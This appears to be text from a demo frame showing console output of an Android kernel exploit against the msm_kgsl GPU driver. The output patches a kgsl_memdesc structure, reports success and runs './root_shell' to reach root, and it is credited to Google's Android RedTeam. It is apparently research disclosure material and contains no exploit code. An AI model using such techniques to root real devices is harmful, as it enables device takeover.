 Demo
No controlled vbo found in process 1
No controlled vbo found in process 2
No controlled vbo found in process 3
No controlled vbo found in process 4
No controlled vbo found in process 5
No controlled vbo found in process 6
Found controlled kgsl_memdesc process in 7
Process 7: Patching kgsl_memdesc:
ops 0xffffffe005c24290 (kgsl_contiguous_ops),
physaddr 0xa8010000,
size 0x4000000
Process 7: Patching kgsl_memdesc done!
!!!Process 11: Patching kernel mapped at VA 0x707a1ff000!!!
Exploit success. Time elapsed: 91.60 seconds
msm_kgsl>
msm_kgsl>
msm_kgsl>cat /proc/version
Exploit by Xiling Gong of Android RedTeam, Google:)
msm_kgsl>
msm_kgsl>
msm_kgsl>./root_shell
Congrats! Successfully acquired root privileges!
root>
49